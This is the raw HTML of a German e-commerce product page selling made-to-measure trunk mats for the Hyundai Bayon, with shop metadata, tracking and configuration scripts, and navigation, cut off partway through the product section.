

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/8-kofferraummatten/415-hyundai/4049-bayon
body_size: 74487
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>HYUNDAI BAYON Kofferraummatte - Gratis versand</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Kofferraummatten","id":"7-1033","reference":"","price":"27.99","category":"Kofferraummatten","variant":"Schwartz [ELN], Schwarz [TN], Nadelfilzteppich","price_tax_exc":"23.52"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="HYUNDAI BAYON Kofferraummatte nach Maß ✓Qualitativ &amp; maßgefertigt ✓Gummi oder Velours ✓Personalisierbar ✓Kostenlose Lieferung">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/8-kofferraummatten/415-hyundai/4049-bayon">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "HYUNDAI BAYON Kofferraummatte - Gratis versand",
    "url":  "https://www.lovauto.de/8-kofferraummatten/415-hyundai/4049-bayon"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Kofferraummatten",
            "item": "https://www.lovauto.de/8-kofferraummatten"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Kofferraummatten HYUNDAI",
            "item": "https://www.lovauto.de/8-kofferraummatten/415-hyundai"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Kofferraummatten HYUNDAI BAYON",
            "item": "https://www.lovauto.de/8-kofferraummatten/415-hyundai/4049-bayon"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Kofferraummatten",
    "description": "HYUNDAI BAYON Kofferraummatte nach Maß ✓Qualitativ &amp; maßgefertigt ✓Gummi oder Velours ✓Personalisierbar ✓Kostenlose Lieferung",
    "category": "Kofferraummatten",
    "image" :"https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Kofferraummatten",
      "price": "27.99",
      "url": "https://www.lovauto.de/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_cmo_-schwartz_eln_/48-ganse_textile_gan_-schwarz_tn_/95-finition-nadelfilzteppich",
      "priceValidUntil": "2026-02-12",
              "image": ["https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.lovauto.de/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="HYUNDAI BAYON Kofferraummatte - Gratis versand" />
        <meta property="og:description" content="HYUNDAI BAYON Kofferraummatte nach Maß ✓Qualitativ &amp; maßgefertigt ✓Gummi oder Velours ✓Personalisierbar ✓Kostenlose Lieferung" />
        <meta property="og:url" content="https://www.lovauto.de/8-kofferraummatten/415-hyundai/4049-bayon" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "product";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"HYUNDAI BAYON Kofferraummatte - Gratis versand","description":"HYUNDAI BAYON Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Kofferraummatten":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/415-hyundai\/4049-bayon","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Kofferraummatten","url":"https:\/\/www.lovauto.de\/8-kofferraummatten"},{"title":"Kofferraummatten HYUNDAI","url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/415-hyundai"},{"title":"Kofferraummatten HYUNDAI BAYON","url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/415-hyundai\/4049-bayon"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769585948,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="23.5235">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="27.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-de country-de currency-eur layout-full-width page-product tax-display-enabled product-id-7 product-kofferraummatten product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autositzbezuege">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-autofussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":30,"price_displayed":"39,99\u00a0\u20ac","sale_price_displayed":"27,99\u00a0\u20ac"}},"96":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,49\u00a0\u20ac"}},"97":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,49\u00a0\u20ac"}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalisierung</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Einzelheiten</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installieren</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Pflege</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Meinungen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.de/8-kofferraummatten/415-hyundai/4049-bayon">
        <input type="hidden" id="reset_translation_text" value="Wählen Sie" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Kofferraummatten für HYUNDAI BAYON
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
